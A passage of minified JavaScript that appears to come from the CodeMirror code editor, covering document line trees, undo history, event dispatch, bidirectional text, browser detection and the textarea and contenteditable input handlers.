g=s(0,c.length-1);o(f,f.text,d),p&&e.remove(a.line,p),g.length&&e.insert(a.line,g)}else if(u==f)if(1==c.length)o(u,u.text.slice(0,a.ch)+h+u.text.slice(l.ch),d);else{var g=s(1,c.length-1);g.push(new ys(h+u.text.slice(l.ch),d,r)),o(u,u.text.slice(0,a.ch)+c[0],i(0)),e.insert(a.line+1,g)}else if(1==c.length)o(u,u.text.slice(0,a.ch)+c[0]+f.text.slice(l.ch),i(0)),e.remove(a.line+1,p);else{o(u,u.text.slice(0,a.ch)+c[0],i(0)),o(f,h+f.text.slice(l.ch),d);var g=s(1,c.length-1);p>1&&e.remove(a.line+1,p-1),e.insert(a.line+1,g)}ki(e,"change",e,t)}function Vr(e){this.lines=e,this.parent=null;for(var t=0,n=0;t<e.length;++t)e[t].parent=this,n+=e[t].height;this.height=n}function Gr(e){this.children=e;for(var t=0,n=0,r=0;r<e.length;++r){var i=e[r];t+=i.chunkSize(),n+=i.height,i.parent=this}this.size=t,this.height=n,this.parent=null}function qr(e,t,n){function r(e,i,o){if(e.linked)for(var s=0;s<e.linked.length;++s){var a=e.linked[s];if(a.doc!=i){var l=o&&a.sharedHist;n&&!l||(t(a.doc,l),r(a.doc,e,l))}}}r(e,null,!0)}function Kr(e,t){if(t.cm)throw new Error("This document is already in use.");e.doc=t,t.cm=e,s(e),n(e),e.options.lineWrapping||h(e),e.options.mode=t.modeOption,jt(e)}function Yr(e,t){if(t-=e.first,t<0||t>=e.size)throw new Error("There is no line "+(t+e.first)+" in the document.");for(var n=e;!n.lines;)for(var r=0;;++r){var i=n.children[r],o=i.chunkSize();if(t<o){n=i;break}t-=o}return n.lines[t]}function Zr(e,t,n){var r=[],i=t.line;return e.iter(t.line,n.line+1,function(e){var o=e.text;i==n.line&&(o=o.slice(0,n.ch)),i==t.line&&(o=o.slice(t.ch)),r.push(o),++i}),r}function Jr(e,t,n){var r=[];return e.iter(t,n,function(e){r.push(e.text)}),r}function Qr(e,t){var n=t-e.height;if(n)for(var r=e;r;r=r.parent)r.height+=n}function ei(e){if(null==e.parent)return null;for(var t=e.parent,n=Ai(t.lines,e),r=t.parent;r;t=r,r=r.parent)for(var i=0;r.children[i]!=t;++i)n+=r.children[i].chunkSize();return n+t.first}function ti(e,t){var n=e.first;e:do{for(var r=0;r<e.children.length;++r){var i=e.children[r],o=i.height;if(t<o){e=i;continue e}t-=o,n+=i.chunkSize()}return n}while(!e.lines);for(var r=0;r<e.lines.length;++r){var s=e.lines[r],a=s.height;if(t<a)break;t-=a}return n+r}function ni(e){e=mr(e);for(var t=0,n=e.parent,r=0;r<n.lines.length;++r){var i=n.lines[r];if(i==e)break;t+=i.height}for(var o=n.parent;o;n=o,o=n.parent)for(var r=0;r<o.children.length;++r){var s=o.children[r];if(s==n)break;t+=s.height}return t}function ri(e){var t=e.order;return null==t&&(t=e.order=oa(e.text)),t}function ii(e){this.done=[],this.undone=[],this.undoDepth=1/0,this.lastModTime=this.lastSelTime=0,this.lastOp=this.lastSelOp=null,this.lastOrigin=this.lastSelOrigin=null,this.generation=this.maxGeneration=e||1}function oi(e,t){var n={from:G(t.from),to:Zo(t),text:Zr(e,t.from,t.to)};return hi(e,n,t.from.line,t.to.line+1),qr(e,function(e){hi(e,n,t.from.line,t.to.line+1)},!0),n}function si(e){for(;e.length;){var t=Oi(e);if(!t.ranges)break;e.pop()}}function ai(e,t){return t?(si(e.done),Oi(e.done)):e.done.length&&!Oi(e.done).ranges?Oi(e.done):e.done.length>1&&!e.done[e.done.length-2].ranges?(e.done.pop(),Oi(e.done)):void 0}function li(e,t,n,r){var i=e.history;i.undone.length=0;var o,s=+new Date;if((i.lastOp==r||i.lastOrigin==t.origin&&t.origin&&("+"==t.origin.charAt(0)&&e.cm&&i.lastModTime>s-e.cm.options.historyEventDelay||"*"==t.origin.charAt(0)))&&(o=ai(i,i.lastOp==r))){var a=Oi(o.changes);0==Do(t.from,t.to)&&0==Do(t.from,a.to)?a.to=Zo(t):o.changes.push(oi(e,t))}else{var l=Oi(i.done);for(l&&l.ranges||fi(e.sel,i.done),o={changes:[oi(e,t)],generation:i.generation},i.done.push(o);i.done.length>i.undoDepth;)i.done.shift(),i.done[0].ranges||i.done.shift()}i.done.push(n),i.generation=++i.maxGeneration,i.lastModTime=i.lastSelTime=s,i.lastOp=i.lastSelOp=r,i.lastOrigin=i.lastSelOrigin=t.origin,a||Os(e,"historyAdded")}function ci(e,t,n,r){var i=t.charAt(0);return"*"==i||"+"==i&&n.ranges.length==r.ranges.length&&n.somethingSelected()==r.somethingSelected()&&new Date-e.history.lastSelTime<=(e.cm?e.cm.options.historyEventDelay:500)}function ui(e,t,n,r){var i=e.history,o=r&&r.origin;n==i.lastSelOp||o&&i.lastSelOrigin==o&&(i.lastModTime==i.lastSelTime&&i.lastOrigin==o||ci(e,o,Oi(i.done),t))?i.done[i.done.length-1]=t:fi(t,i.done),i.lastSelTime=+new Date,i.lastSelOrigin=o,i.lastSelOp=n,r&&r.clearRedo!==!1&&si(i.undone)}function fi(e,t){var n=Oi(t);n&&n.ranges&&n.equals(e)||t.push(e)}function hi(e,t,n,r){var i=t["spans_"+e.id],o=0;e.iter(Math.max(e.first,n),Math.min(e.first+e.size,r),function(n){n.markedSpans&&((i||(i=t["spans_"+e.id]={}))[o]=n.markedSpans),++o})}function di(e){if(!e)return null;for(var t,n=0;n<e.length;++n)e[n].marker.explicitlyCleared?t||(t=e.slice(0,n)):t&&t.push(e[n]);return t?t.length?t:null:e}function pi(e,t){var n=t["spans_"+e.id];if(!n)return null;for(var r=0,i=[];r<t.text.length;++r)i.push(di(n[r]));return i}function gi(e,t,n){for(var r=0,i=[];r<e.length;++r){var o=e[r];if(o.ranges)i.push(n?fe.prototype.deepCopy.call(o):o);else{var s=o.changes,a=[];i.push({changes:a});for(var l=0;l<s.length;++l){var c,u=s[l];if(a.push({from:u.from,to:u.to,text:u.text}),t)for(var f in u)(c=f.match(/^spans_(\d+)$/))&&Ai(t,Number(c[1]))>-1&&(Oi(a)[f]=u[f],delete u[f])}}}return i}function vi(e,t,n,r){n<e.line?e.line+=r:t<e.line&&(e.line=t,e.ch=0)}function mi(e,t,n,r){for(var i=0;i<e.length;++i){var o=e[i],s=!0;if(o.ranges){o.copied||(o=e[i]=o.deepCopy(),o.copied=!0);for(var a=0;a<o.ranges.length;a++)vi(o.ranges[a].anchor,t,n,r),vi(o.ranges[a].head,t,n,r)}else{for(var a=0;a<o.changes.length;++a){var l=o.changes[a];if(n<l.from.line)l.from=Ro(l.from.line+r,l.from.ch),l.to=Ro(l.to.line+r,l.to.ch);else if(t<=l.to.line){s=!1;break}}s||(e.splice(0,i+1),i=0)}}}function yi(e,t){var n=t.from.line,r=t.to.line,i=t.text.length-(r-n)-1;mi(e.done,n,r,i),mi(e.undone,n,r,i)}function bi(e){return null!=e.defaultPrevented?e.defaultPrevented:0==e.returnValue}function wi(e){return e.target||e.srcElement}function xi(e){var t=e.which;return null==t&&(1&e.button?t=1:2&e.button?t=3:4&e.button&&(t=2)),_o&&e.ctrlKey&&1==t&&(t=3),t}function Ci(e,t,n){var r=e._handlers&&e._handlers[t];return n?r&&r.length>0?r.slice():_s:r||_s}function ki(e,t){function n(e){return function(){e.apply(null,o)}}var r=Ci(e,t,!1);if(r.length){var i,o=Array.prototype.slice.call(arguments,2);zo?i=zo.delayedCallbacks:As?i=As:(i=As=[],setTimeout(Si,0));for(var s=0;s<r.length;++s)i.push(n(r[s]))}}function Si(){var e=As;As=null;for(var t=0;t<e.length;++t)e[t]()}function Mi(e,t,n){return"string"==typeof t&&(t={type:t,preventDefault:function(){this.defaultPrevented=!0}}),Os(e,n||t.type,e,t),bi(t)||t.codemirrorIgnore}function Li(e){var t=e._handlers&&e._handlers.cursorActivity;if(t)for(var n=e.curOp.cursorActivityHandlers||(e.curOp.cursorActivityHandlers=[]),r=0;r<t.length;++r)Ai(n,t[r])==-1&&n.push(t[r])}function Ti(e,t){return Ci(e,t).length>0}function Ei(e){e.prototype.on=function(e,t){Es(this,e,t)},e.prototype.off=function(e,t){$s(this,e,t)}}function _i(){this.id=null}function $i(e){for(;Fs.length<=e;)Fs.push(Oi(Fs)+" ");return Fs[e]}function Oi(e){return e[e.length-1]}function Ai(e,t){for(var n=0;n<e.length;++n)if(e[n]==t)return n;return-1}function Pi(e,t){for(var n=[],r=0;r<e.length;r++)n[r]=t(e[r],r);return n}function ji(){}function Hi(e,t){var n;return Object.create?n=Object.create(e):(ji.prototype=e,n=new ji),t&&Ri(t,n),n}function Ri(e,t,n){t||(t={});for(var r in e)!e.hasOwnProperty(r)||n===!1&&t.hasOwnProperty(r)||(t[r]=e[r]);return t}function Di(e){var t=Array.prototype.slice.call(arguments,1);return function(){return e.apply(null,t)}}function Ni(e,t){return t?!!(t.source.indexOf("\\w")>-1&&Us(e))||t.test(e):Us(e)}function Ii(e){for(var t in e)if(e.hasOwnProperty(t)&&e[t])return!1;return!0}function Fi(e){return e.charCodeAt(0)>=768&&Xs.test(e)}function Wi(e,t,n,r){var i=document.createElement(e);if(n&&(i.className=n),r&&(i.style.cssText=r),"string"==typeof t)i.appendChild(document.createTextNode(t));else if(t)for(var o=0;o<t.length;++o)i.appendChild(t[o]);return i}function Bi(e){for(var t=e.childNodes.length;t>0;--t)e.removeChild(e.firstChild);return e}function zi(e,t){return Bi(e).appendChild(t)}function Ui(){for(var e=document.activeElement;e&&e.root&&e.root.activeElement;)e=e.root.activeElement;return e}function Xi(e){return new RegExp("(^|\\s)"+e+"(?:$|\\s)\\s*")}function Vi(e,t){for(var n=e.split(" "),r=0;r<n.length;r++)n[r]&&!Xi(n[r]).test(t)&&(t+=" "+n[r]);return t}function Gi(e){if(document.body.getElementsByClassName)for(var t=document.body.getElementsByClassName("CodeMirror"),n=0;n<t.length;n++){var r=t[n].CodeMirror;r&&e(r)}}function qi(){Zs||(Ki(),Zs=!0)}function Ki(){var e;Es(window,"resize",function(){null==e&&(e=setTimeout(function(){e=null,Gi(zt)},100))}),Es(window,"blur",function(){Gi(mn)})}function Yi(e){if(null==Gs){var t=Wi("span","​");zi(e,Wi("span",[t,document.createTextNode("x")])),0!=e.firstChild.offsetHeight&&(Gs=t.offsetWidth<=1&&t.offsetHeight>2&&!(yo&&bo<8))}var n=Gs?Wi("span","​"):Wi("span"," ",null,"display: inline-block; width: 1px; margin-right: -1px");return n.setAttribute("cm-text",""),n}function Zi(e){if(null!=qs)return qs;var t=zi(e,document.createTextNode("AخA")),n=Bs(t,0,1).getBoundingClientRect();if(!n||n.left==n.right)return!1;var r=Bs(t,1,2).getBoundingClientRect();return qs=r.right-n.right<3}function Ji(e){if(null!=na)return na;var t=zi(e,Wi("span","x")),n=t.getBoundingClientRect(),r=Bs(t,0,1).getBoundingClientRect();return na=Math.abs(n.left-r.left)>1}function Qi(e,t,n,r){if(!e)return r(t,n,"ltr");for(var i=!1,o=0;o<e.length;++o){var s=e[o];(s.from<n&&s.to>t||t==n&&s.to==t)&&(r(Math.max(s.from,t),Math.min(s.to,n),1==s.level?"rtl":"ltr"),i=!0)}i||r(t,n,"ltr")}function eo(e){return e.level%2?e.to:e.from}function to(e){return e.level%2?e.from:e.to}function no(e){var t=ri(e);return t?eo(t[0]):0}function ro(e){var t=ri(e);return t?to(Oi(t)):e.text.length}function io(e,t){var n=Yr(e.doc,t),r=mr(n);r!=n&&(t=ei(r));var i=ri(r),o=i?i[0].level%2?ro(r):no(r):0;return Ro(t,o)}function oo(e,t){for(var n,r=Yr(e.doc,t);n=gr(r);)r=n.find(1,!0).line,t=null;var i=ri(r),o=i?i[0].level%2?no(r):ro(r):r.text.length;return Ro(null==t?ei(r):t,o)}function so(e,t){var n=io(e,t.line),r=Yr(e.doc,n.line),i=ri(r);if(!i||0==i[0].level){var o=Math.max(0,r.text.search(/\S/)),s=t.line==n.line&&t.ch<=o&&t.ch;return Ro(n.line,s?0:o)}return n}function ao(e,t,n){var r=e[0].level;return t==r||n!=r&&t<n}function lo(e,t){ia=null;for(var n,r=0;r<e.length;++r){var i=e[r];if(i.from<t&&i.to>t)return r;if(i.from==t||i.to==t){if(null!=n)return ao(e,i.level,e[n].level)?(i.from!=i.to&&(ia=n),r):(i.from!=i.to&&(ia=r),n);n=r}}return n}function co(e,t,n,r){if(!r)return t+n;do t+=n;while(t>0&&Fi(e.text.charAt(t)));return t}function uo(e,t,n,r){var i=ri(e);if(!i)return fo(e,t,n,r);for(var o=lo(i,t),s=i[o],a=co(e,t,s.level%2?-n:n,r);;){if(a>s.from&&a<s.to)return a;if(a==s.from||a==s.to)return lo(i,a)==o?a:(s=i[o+=n],n>0==s.level%2?s.to:s.from);if(s=i[o+=n],!s)return null;a=n>0==s.level%2?co(e,s.to,-1,r):co(e,s.from,1,r)}}function fo(e,t,n,r){var i=t+n;if(r)for(;i>0&&Fi(e.text.charAt(i));)i+=n;return i<0||i>e.text.length?null:i}var ho=navigator.userAgent,po=navigator.platform,go=/gecko\/\d/i.test(ho),vo=/MSIE \d/.test(ho),mo=/Trident\/(?:[7-9]|\d{2,})\..*rv:(\d+)/.exec(ho),yo=vo||mo,bo=yo&&(vo?document.documentMode||6:mo[1]),wo=/WebKit\//.test(ho),xo=wo&&/Qt\/\d+\.\d+/.test(ho),Co=/Chrome\//.test(ho),ko=/Opera\//.test(ho),So=/Apple Computer/.test(navigator.vendor),Mo=/Mac OS X 1\d\D([8-9]|\d\d)\D/.test(ho),Lo=/PhantomJS/.test(ho),To=/AppleWebKit/.test(ho)&&/Mobile\/\w+/.test(ho),Eo=To||/Android|webOS|BlackBerry|Opera Mini|Opera Mobi|IEMobile/i.test(ho),_o=To||/Mac/.test(po),$o=/win/i.test(po),Oo=ko&&ho.match(/Version\/(\d*\.\d*)/);Oo&&(Oo=Number(Oo[1])),Oo&&Oo>=15&&(ko=!1,wo=!0);var Ao=_o&&(xo||ko&&(null==Oo||Oo<12.11)),Po=go||yo&&bo>=9,jo=!1,Ho=!1;g.prototype=Ri({update:function(e){var t=e.scrollWidth>e.clientWidth+1,n=e.scrollHeight>e.clientHeight+1,r=e.nativeBarWidth;if(n){this.vert.style.display="block",this.vert.style.bottom=t?r+"px":"0";var i=e.viewHeight-(t?r:0);this.vert.firstChild.style.height=Math.max(0,e.scrollHeight-e.clientHeight+i)+"px"}else this.vert.style.display="",this.vert.firstChild.style.height="0";if(t){this.horiz.style.display="block",this.horiz.style.right=n?r+"px":"0",this.horiz.style.left=e.barLeft+"px";var o=e.viewWidth-e.barLeft-(n?r:0);this.horiz.firstChild.style.width=e.scrollWidth-e.clientWidth+o+"px"}else this.horiz.style.display="",this.horiz.firstChild.style.width="0";return!this.checkedOverlay&&e.clientHeight>0&&(0==r&&this.overlayHack(),this.checkedOverlay=!0),{right:n?r:0,bottom:t?r:0}},setScrollLeft:function(e){this.horiz.scrollLeft!=e&&(this.horiz.scrollLeft=e)},setScrollTop:function(e){this.vert.scrollTop!=e&&(this.vert.scrollTop=e)},overlayHack:function(){var e=_o&&!Mo?"12px":"18px";this.horiz.style.minHeight=this.vert.style.minWidth=e;var t=this,n=function(e){wi(e)!=t.vert&&wi(e)!=t.horiz&&_t(t.cm,Vt)(e)};Es(this.vert,"mousedown",n),Es(this.horiz,"mousedown",n)},clear:function(){var e=this.horiz.parentNode;e.removeChild(this.horiz),e.removeChild(this.vert)}},g.prototype),v.prototype=Ri({update:function(){return{bottom:0,right:0}},setScrollLeft:function(){},setScrollTop:function(){},clear:function(){}},v.prototype),e.scrollbarModel={"native":g,"null":v},M.prototype.signal=function(e,t){Ti(e,t)&&this.events.push(arguments)},M.prototype.finish=function(){for(var e=0;e<this.events.length;e++)Os.apply(null,this.events[e])};var Ro=e.Pos=function(e,t){return this instanceof Ro?(this.line=e,void(this.ch=t)):new Ro(e,t)},Do=e.cmpPos=function(e,t){return e.line-t.line||e.ch-t.ch},No=null;re.prototype=Ri({init:function(e){function t(e){if(r.somethingSelected())No=r.getSelections(),n.inaccurateSelection&&(n.prevInput="",n.inaccurateSelection=!1,o.value=No.join("\n"),Ws(o));else{if(!r.options.lineWiseCopyCut)return;var t=te(r);No=t.text,"cut"==e.type?r.setSelections(t.ranges,null,Hs):(n.prevInput="",o.value=t.text.join("\n"),Ws(o))}"cut"==e.type&&(r.state.cutIncoming=!0)}var n=this,r=this.cm,i=this.wrapper=ie(),o=this.textarea=i.firstChild;e.wrapper.insertBefore(i,e.wrapper.firstChild),To&&(o.style.width="0px"),Es(o,"input",function(){yo&&bo>=9&&n.hasSelection&&(n.hasSelection=null),n.poll()}),Es(o,"paste",function(e){return!!Q(e,r)||(r.state.pasteIncoming=!0,void n.fastPoll())}),Es(o,"cut",t),Es(o,"copy",t),Es(e.scroller,"paste",function(t){Ut(e,t)||(r.state.pasteIncoming=!0,n.focus())}),Es(e.lineSpace,"selectstart",function(t){Ut(e,t)||Ms(t)}),Es(o,"compositionstart",function(){var e=r.getCursor("from");n.composing&&n.composing.range.clear(),n.composing={start:e,range:r.markText(e,r.getCursor("to"),{className:"CodeMirror-composing"})}}),Es(o,"compositionend",function(){n.composing&&(n.poll(),n.composing.range.clear(),n.composing=null)})},prepareSelection:function(){var e=this.cm,t=e.display,n=e.doc,r=je(e);if(e.options.moveInputWithCursor){var i=ht(e,n.sel.primary().head,"div"),o=t.wrapper.getBoundingClientRect(),s=t.lineDiv.getBoundingClientRect();r.teTop=Math.max(0,Math.min(t.wrapper.clientHeight-10,i.top+s.top-o.top)),r.teLeft=Math.max(0,Math.min(t.wrapper.clientWidth-10,i.left+s.left-o.left))}return r},showSelection:function(e){var t=this.cm,n=t.display;zi(n.cursorDiv,e.cursors),zi(n.selectionDiv,e.selection),null!=e.teTop&&(this.wrapper.style.top=e.teTop+"px",this.wrapper.style.left=e.teLeft+"px")},reset:function(e){if(!this.contextMenuPending){var t,n,r=this.cm,i=r.doc;if(r.somethingSelected()){this.prevInput="";var o=i.sel.primary();t=ta&&(o.to().line-o.from().line>100||(n=r.getSelection()).length>1e3);var s=t?"-":n||r.getSelection();this.textarea.value=s,r.state.focused&&Ws(this.textarea),yo&&bo>=9&&(this.hasSelection=s)}else e||(this.prevInput=this.textarea.value="",yo&&bo>=9&&(this.hasSelection=null));this.inaccurateSelection=t}},getField:function(){return this.textarea},supportsTouch:function(){return!1},focus:function(){if("nocursor"!=this.cm.options.readOnly&&(!Eo||Ui()!=this.textarea))try{this.textarea.focus()}catch(e){}},blur:function(){this.textarea.blur()},resetPosition:function(){this.wrapper.style.top=this.wrapper.style.left=0},receivedFocus:function(){this.slowPoll()},slowPoll:function(){var e=this;e.pollingFast||e.polling.set(this.cm.options.pollInterval,function(){e.poll(),e.cm.state.focused&&e.slowPoll()})},fastPoll:function(){function e(){var r=n.poll();r||t?(n.pollingFast=!1,n.slowPoll()):(t=!0,n.polling.set(60,e))}var t=!1,n=this;n.pollingFast=!0,n.polling.set(20,e)},poll:function(){var e=this.cm,t=this.textarea,n=this.prevInput;if(this.contextMenuPending||!e.state.focused||ea(t)&&!n&&!this.composing||Z(e)||e.options.disableInput||e.state.keySeq)return!1;var r=t.value;if(r==n&&!e.somethingSelected())return!1;if(yo&&bo>=9&&this.hasSelection===r||_o&&/[\uf700-\uf7ff]/.test(r))return e.display.input.reset(),!1;if(e.doc.sel==e.display.selForContextMenu){var i=r.charCodeAt(0);if(8203!=i||n||(n="​"),8666==i)return this.reset(),this.cm.execCommand("undo")}for(var o=0,s=Math.min(n.length,r.length);o<s&&n.charCodeAt(o)==r.charCodeAt(o);)++o;var a=this;return Et(e,function(){J(e,r.slice(o),n.length-o,null,a.composing?"*compose":null),r.length>1e3||r.indexOf("\n")>-1?t.value=a.prevInput="":a.prevInput=r,a.composing&&(a.composing.range.clear(),a.composing.range=e.markText(a.composing.start,e.getCursor("to"),{className:"CodeMirror-composing"}))}),!0},ensurePolled:function(){this.pollingFast&&this.poll()&&(this.pollingFast=!1)},onKeyPress:function(){yo&&bo>=9&&(this.hasSelection=null),this.fastPoll()},onContextMenu:function(e){function t(){if(null!=s.selectionStart){var e=i.somethingSelected(),t="​"+(e?s.value:"");s.value="⇚",s.value=t,r.prevInput=e?"":"​",s.selectionStart=1,s.selectionEnd=t.length,o.selForContextMenu=i.doc.sel}}function n(){if(r.contextMenuPending=!1,r.wrapper.style.position="relative",s.style.cssText=u,yo&&bo<9&&o.scrollbars.setScrollTop(o.scroller.scrollTop=l),null!=s.selectionStart){(!yo||yo&&bo<9)&&t();var e=0,n=function(){o.selForContextMenu==i.doc.sel&&0==s.selectionStart&&s.selectionEnd>0&&"​"==r.prevInput?_t(i,ls.selectAll)(i):e++<10?o.detectingSelectAll=setTimeout(n,500):o.input.reset()};o.detectingSelectAll=setTimeout(n,200)}}var r=this,i=r.cm,o=i.display,s=r.textarea,a=Xt(i,e),l=o.scroller.scrollTop;if(a&&!ko){var c=i.options.resetSelectionOnContextMenu;c&&i.doc.sel.contains(a)==-1&&_t(i,Te)(i.doc,pe(a),Hs);var u=s.style.cssText;if(r.wrapper.style.position="absolute",s.style.cssText="position: fixed; width: 30px; height: 30px; top: "+(e.clientY-5)+"px; left: "+(e.clientX-5)+"px; z-index: 1000; background: "+(yo?"rgba(255, 255, 255, .05)":"transparent")+"; outline: none; border-width: 0; outline: none; overflow: hidden; opacity: .05; filter: alpha(opacity=5);",wo)var f=window.scrollY;if(o.input.focus(),wo&&window.scrollTo(null,f),o.input.reset(),i.somethingSelected()||(s.value=r.prevInput=" "),r.contextMenuPending=!0,o.selForContextMenu=i.doc.sel,clearTimeout(o.detectingSelectAll),yo&&bo>=9&&t(),Po){Ts(e);var h=function(){$s(window,"mouseup",h),setTimeout(n,20)};Es(window,"mouseup",h)}else setTimeout(n,50)}},readOnlyChanged:function(e){e||this.reset()},setUneditable:ji,needsContentAttribute:!1},re.prototype),oe.prototype=Ri({init:function(e){function t(e){if(r.somethingSelected())No=r.getSelections(),"cut"==e.type&&r.replaceSelection("",null,"cut");else{if(!r.options.lineWiseCopyCut)return;var t=te(r);No=t.text,"cut"==e.type&&r.operation(function(){r.setSelections(t.ranges,0,Hs),r.replaceSelection("",null,"cut")})}if(e.clipboardData&&!To)e.preventDefault(),e.clipboardData.clearData(),e.clipboardData.setData("text/plain",No.join("\n"));else{var n=ie(),i=n.firstChild;r.display.lineSpace.insertBefore(n,r.display.lineSpace.firstChild),i.value=No.join("\n");var o=document.activeElement;Ws(i),setTimeout(function(){r.display.lineSpace.removeChild(n),o.focus()},50)}}var n=this,r=n.cm,i=n.div=e.lineDiv;ne(i),Es(i,"paste",function(e){Q(e,r)}),Es(i,"compositionstart",function(e){var t=e.data;if(n.composing={sel:r.doc.sel,data:t,startData:t},t){var i=r.doc.sel.primary(),o=r.getLine(i.head.line),s=o.indexOf(t,Math.max(0,i.head.ch-t.length));s>-1&&s<=i.head.ch&&(n.composing.sel=pe(Ro(i.head.line,s),Ro(i.head.line,s+t.length)))}}),Es(i,"compositionupdate",function(e){n.composing.data=e.data}),Es(i,"compositionend",function(e){var t=n.composing;t&&(e.data==t.startData||/\u200b/.test(e.data)||(t.data=e.data),setTimeout(function(){t.handled||n.applyComposition(t),n.composing==t&&(n.composing=null)},50))}),Es(i,"touchstart",function(){n.forceCompositionEnd()}),Es(i,"input",function(){n.composing||!Z(r)&&n.pollContent()||Et(n.cm,function(){
jt(r)})}),Es(i,"copy",t),Es(i,"cut",t)},prepareSelection:function(){var e=je(this.cm,!1);return e.focus=this.cm.state.focused,e},showSelection:function(e){e&&this.cm.display.view.length&&(e.focus&&this.showPrimarySelection(),this.showMultipleSelections(e))},showPrimarySelection:function(){var e=window.getSelection(),t=this.cm.doc.sel.primary(),n=le(this.cm,e.anchorNode,e.anchorOffset),r=le(this.cm,e.focusNode,e.focusOffset);if(!n||n.bad||!r||r.bad||0!=Do(K(n,r),t.from())||0!=Do(q(n,r),t.to())){var i=se(this.cm,t.from()),o=se(this.cm,t.to());if(i||o){var s=this.cm.display.view,a=e.rangeCount&&e.getRangeAt(0);if(i){if(!o){var l=s[s.length-1].measure,c=l.maps?l.maps[l.maps.length-1]:l.map;o={node:c[c.length-1],offset:c[c.length-2]-c[c.length-3]}}}else i={node:s[0].measure.map[2],offset:0};try{var u=Bs(i.node,i.offset,o.offset,o.node)}catch(f){}u&&(e.removeAllRanges(),e.addRange(u),a&&null==e.anchorNode?e.addRange(a):go&&this.startGracePeriod()),this.rememberSelection()}}},startGracePeriod:function(){var e=this;clearTimeout(this.gracePeriod),this.gracePeriod=setTimeout(function(){e.gracePeriod=!1,e.selectionChanged()&&e.cm.operation(function(){e.cm.curOp.selectionChanged=!0})},20)},showMultipleSelections:function(e){zi(this.cm.display.cursorDiv,e.cursors),zi(this.cm.display.selectionDiv,e.selection)},rememberSelection:function(){var e=window.getSelection();this.lastAnchorNode=e.anchorNode,this.lastAnchorOffset=e.anchorOffset,this.lastFocusNode=e.focusNode,this.lastFocusOffset=e.focusOffset},selectionInEditor:function(){var e=window.getSelection();if(!e.rangeCount)return!1;var t=e.getRangeAt(0).commonAncestorContainer;return Vs(this.div,t)},focus:function(){"nocursor"!=this.cm.options.readOnly&&this.div.focus()},blur:function(){this.div.blur()},getField:function(){return this.div},supportsTouch:function(){return!0},receivedFocus:function(){function e(){t.cm.state.focused&&(t.pollSelection(),t.polling.set(t.cm.options.pollInterval,e))}var t=this;this.selectionInEditor()?this.pollSelection():Et(this.cm,function(){t.cm.curOp.selectionChanged=!0}),this.polling.set(this.cm.options.pollInterval,e)},selectionChanged:function(){var e=window.getSelection();return e.anchorNode!=this.lastAnchorNode||e.anchorOffset!=this.lastAnchorOffset||e.focusNode!=this.lastFocusNode||e.focusOffset!=this.lastFocusOffset},pollSelection:function(){if(!this.composing&&!this.gracePeriod&&this.selectionChanged()){var e=window.getSelection(),t=this.cm;this.rememberSelection();var n=le(t,e.anchorNode,e.anchorOffset),r=le(t,e.focusNode,e.focusOffset);n&&r&&Et(t,function(){Te(t.doc,pe(n,r),Hs),(n.bad||r.bad)&&(t.curOp.selectionChanged=!0)})}},pollContent:function(){var e=this.cm,t=e.display,n=e.doc.sel.primary(),r=n.from(),i=n.to();if(r.line<t.viewFrom||i.line>t.viewTo-1)return!1;var o;if(r.line==t.viewFrom||0==(o=Dt(e,r.line)))var s=ei(t.view[0].line),a=t.view[0].node;else var s=ei(t.view[o].line),a=t.view[o-1].node.nextSibling;var l=Dt(e,i.line);if(l==t.view.length-1)var c=t.viewTo-1,u=t.lineDiv.lastChild;else var c=ei(t.view[l+1].line)-1,u=t.view[l+1].node.previousSibling;for(var f=e.doc.splitLines(ue(e,a,u,s,c)),h=Zr(e.doc,Ro(s,0),Ro(c,Yr(e.doc,c).text.length));f.length>1&&h.length>1;)if(Oi(f)==Oi(h))f.pop(),h.pop(),c--;else{if(f[0]!=h[0])break;f.shift(),h.shift(),s++}for(var d=0,p=0,g=f[0],v=h[0],m=Math.min(g.length,v.length);d<m&&g.charCodeAt(d)==v.charCodeAt(d);)++d;for(var y=Oi(f),b=Oi(h),w=Math.min(y.length-(1==f.length?d:0),b.length-(1==h.length?d:0));p<w&&y.charCodeAt(y.length-p-1)==b.charCodeAt(b.length-p-1);)++p;f[f.length-1]=y.slice(0,y.length-p),f[0]=f[0].slice(d);var x=Ro(s,d),C=Ro(c,h.length?Oi(h).length-p:0);return f.length>1||f[0]||Do(x,C)?(On(e.doc,f,x,C,"+input"),!0):void 0},ensurePolled:function(){this.forceCompositionEnd()},reset:function(){this.forceCompositionEnd()},forceCompositionEnd:function(){this.composing&&!this.composing.handled&&(this.applyComposition(this.composing),this.composing.handled=!0,this.div.blur(),this.div.focus())},applyComposition:function(e){Z(this.cm)?_t(this.cm,jt)(this.cm):e.data&&e.data!=e.startData&&_t(this.cm,J)(this.cm,e.data,0,e.sel)},setUneditable:function(e){e.contentEditable="false"},onKeyPress:function(e){e.preventDefault(),Z(this.cm)||_t(this.cm,J)(this.cm,String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),0)},readOnlyChanged:function(e){this.div.contentEditable=String("nocursor"!=e)},onContextMenu:ji,resetPosition:ji,needsContentAttribute:!0},oe.prototype),e.inputStyles={textarea:re,contenteditable:oe},fe.prototype={primary:function(){return this.ranges[this.primIndex]},equals:function(e){if(e==this)return!0;if(e.primIndex!=this.primIndex||e.ranges.length!=this.ranges.length)return!1;for(var t=0;t<this.ranges.length;t++){var n=this.ranges[t],r=e.ranges[t];if(0!=Do(n.anchor,r.anchor)||0!=Do(n.head,r.head))return!1}return!0},deepCopy:function(){for(var e=[],t=0;t<this.ranges.length;t++)e[t]=new he(G(this.ranges[t].anchor),G(this.ranges[t].head));return new fe(e,this.primIndex)},somethingSelected:function(){for(var e=0;e<this.ranges.length;e++)if(!this.ranges[e].empty())return!0;return!1},contains:function(e,t){t||(t=e);for(var n=0;n<this.ranges.length;n++){var r=this.ranges[n];if(Do(t,r.from())>=0&&Do(e,r.to())<=0)return n}return-1}},he.prototype={from:function(){return K(this.anchor,this.head)},to:function(){return q(this.anchor,this.head)},empty:function(){return this.head.line==this.anchor.line&&this.head.ch==this.anchor.ch}};var Io,Fo,Wo,Bo={left:0,right:0,top:0,bottom:0},zo=null,Uo=0,Xo=0,Vo=0,Go=null;yo?Go=-.53:go?Go=15:Co?Go=-.7:So&&(Go=-1/3);var qo=function(e){var t=e.wheelDeltaX,n=e.wheelDeltaY;return null==t&&e.detail&&e.axis==e.HORIZONTAL_AXIS&&(t=e.detail),null==n&&e.detail&&e.axis==e.VERTICAL_AXIS?n=e.detail:null==n&&(n=e.wheelDelta),{x:t,y:n}};e.wheelEventPixels=function(e){var t=qo(e);return t.x*=Go,t.y*=Go,t};var Ko=new 